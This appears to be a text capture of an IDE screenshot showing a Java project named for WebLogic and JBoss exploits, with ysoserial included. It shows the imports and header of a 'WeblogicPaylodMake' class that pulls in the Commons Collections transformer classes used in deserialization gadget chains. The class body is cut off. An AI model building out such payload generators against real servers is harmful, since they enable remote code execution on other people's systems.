 CF_HB
src
(default package)
WeblogicPaylodMake.java
WeblogicPOC.java
JRE System Library [JavaSE-1.7]
jbossexploit
ysoserial
12 import java.util.Map;
13 import java.util.Map.Entry;
14
15 import org.apache.commons.collections.Transformer;
16 import org.apache.commons.collections.functors.ChainedTransformer;
17 import org.apache.commons.collections.functors.ConstantTransformer;
18 import org.apache.commons.collections.functors.InvokerTransformer;
19 import org.apache.commons.collections.map.TransformedMap;
20
21 /**
22 * @ClassName: Main.java
23 * @Description: TODO
24 * @author iswin
25 * @email admin@iswin.org
26 * @Date 2015年11月8日 下午12:12:13
27 */
28 public class WeblogicPaylodMake {
29